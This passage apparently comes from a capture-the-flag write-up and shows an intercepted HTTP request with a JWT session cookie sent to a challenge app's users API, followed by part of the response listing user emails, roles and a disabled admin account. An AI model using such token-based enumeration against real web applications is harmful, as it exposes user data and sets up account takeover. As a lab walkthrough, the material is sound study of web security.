 Request
Pretty Raw Hex JSON Web Token \n
1 POST /app/api/users HTTP/1.1
2 Host: vcahx1tf.eu2.ctfio.com
3 Cookie: token-for-prod=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo1fQ.lKgTOLcl8rajlE61VcL
lwGa99WzsN4jj2UKiMgMHGzI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
"email":"david.lopez@nahamcon.ctf",
"role":"user"
},
{
"id":12,
"disabled":false,
"email":"susan.gonzalez@nahamcon.ctf",
"role":"user"
},
{
"id":13,
"disabled":false,
"email":"charles.wilson@nahamcon.ctf",
"role":"user"
},
{
"id":14,
"disabled":true,
"email":"jessica.lee@nahamcon.ctf",
"role":"admin"
},
{
"id":15,
"disabled":false,
"email":"joseph.walker@nahamcon.ctf",
"role":"user"
},